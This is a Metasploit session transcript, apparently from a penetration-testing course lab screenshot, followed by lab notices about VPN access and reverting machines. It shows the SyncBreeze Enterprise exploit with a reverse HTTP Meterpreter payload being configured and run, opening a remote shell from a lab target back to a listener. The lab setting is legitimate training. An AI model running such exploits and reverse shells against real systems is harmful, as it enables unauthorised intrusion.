 msf5 exploit(windows/http/syncbreeze) > show options
Module options (exploit/windows/http/syncbreeze):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.216.10 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<
path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.119.216 yes The local listener hostname
LPORT 8000 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 SyncBreeze Enterprise 10.0.28
msf5 exploit(windows/http/syncbreeze) > run
[*] Started HTTP reverse handler on http://192.168.119.216:8000
[*] Generating exploit...
[*] Sending exploit...
[*] http://192.168.119.216:8000 handling request from 192.168.216.10; (UUID: osvjsghw) Staging x86 payload (177241
bytes) ...
[*] Meterpreter session 1 opened (192.168.119.216:8000 -> 192.168.216.10:51283) at 2020-08-01 00:46:07 -0400
meterpreter >
READY
Your assigned client machines will
automatically return to their pristine state
and be powered off after you have been
disconnected from the VPN for a period of
time.
You will need to revert your personal
clients upon connecting and
reconnecting to the labs in order to
power them on.
Please note that reverting your Windows 10
Client will also revert your Windows 2016
Server, and vice versa.
To reach your Windows 2016 Server, you
will need to RDP from your Windows 10
client.